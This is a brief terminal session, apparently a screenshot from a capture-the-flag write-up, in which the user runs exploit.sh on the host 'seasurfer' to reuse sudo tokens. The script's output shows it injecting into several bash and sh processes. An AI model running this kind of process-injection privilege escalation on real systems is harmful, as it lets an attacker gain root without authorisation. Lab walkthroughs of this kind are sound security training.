 kyle@seasurfer:/tmp$ ls
bin exploit.sh systemd-private-b97b12ee19634cebbfc0b22e51b4041f-apache2.service-gDpopj systemd-private-b97b12ee19634cebbfc0b22e51b4041f-systemd-timesyncd.service-KFFtvj
empty snap.lxd systemd-private-b97b12ee19634cebbfc0b22e51b4041f-fwupd.service-4bIcoj systemd-private-b97b12ee19634cebbfc0b22e51b4041f-upower.service-U5DMai
empty2 ssh-0INNvoS2Jc systemd-private-b97b12ee19634cebbfc0b22e51b4041f-systemd-logind.service-KSB48e tmp.v597pnGY7G
empty3 ssh-7EcSGo6lzWmm systemd-private-b97b12ee19634cebbfc0b22e51b4041f-systemd-resolved.service-LFjlnh
kyle@seasurfer:/tmp$ cp exploit.sh bin/
kyle@seasurfer:/tmp$ cd bin/
kyle@seasurfer:/tmp/bin$ s
Display all 219 possibilities? (y or n)
kyle@seasurfer:/tmp/bin$ sh exploit.sh
Current process : 64674
cp: cannot stat 'activate_sudo_token': No such file or directory
chmod: cannot access 'activate_sudo_token': No such file or directory
Injecting process 1124 → bash
Injecting process 1447 → sh
Injecting process 1451 → sh
Injecting process 1452 → sh
Injecting process 1453 → sh
Injecting process 1457 → sh
Injecting process 26615 → bash
cat: /proc/64680/comm: No such file or directory
Injecting process 64680 →
kyle@seasurfer:/tmp/bin$